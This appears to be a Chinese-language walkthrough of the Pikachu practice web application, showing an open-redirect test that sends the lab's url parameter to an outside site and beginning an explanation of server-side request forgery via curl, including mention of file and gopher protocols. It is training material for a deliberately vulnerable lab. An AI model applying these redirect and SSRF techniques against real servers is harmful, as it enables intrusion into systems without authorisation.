

后面俩个链接的请求是:
urlredirect.php?url=unsafere.php
urlredirect.php?url=i

如果将 url 的参数换成其他的网站:
http://pikachu:8765/vul/urlredirect/urlredirect.php?url=http://www.baidu.com
他就会跳转到对应网站
15、SSRF
SSRF(Server-Side Request Forgery:服务器端请求伪造)
其形成的原因大都是由于服务端提供了从其他服务器应用获取数据的功能,但又没有对目标地址做严格过滤与限制
导致攻击者可以传入任意的地址来让后端服务器对其发起请求,并返回对该目标地址请求的数据
数据流:攻击者—–>服务器—->目标地址
根据后台使用的函数的不同,对应的影响和利用方法又有不一样
| |
如果一定要通过后台服务器远程去对用户指定(“或者预埋在前端的请求”)的地址进行资源请求,则请做好目标地址的过滤。
你可以根据"SSRF"里面的项目来搞懂问题的原因
15.1 SSRF (curl)
点击链接:
并没有找到对应的资源,这里需要我们对源文件进行一些改动:

找到文件:\WWW\pikachu-master\vul\ssrf\ssrf_curl.php
将其中的默认地址更改为我们搭建的网站的地址


本题采用了 http 协议进行访问资源,也就是服务器的后端使用了 curl 命令(Curl命令支持多种协议, 如http、https、ftp、file、gopher协议等等)。
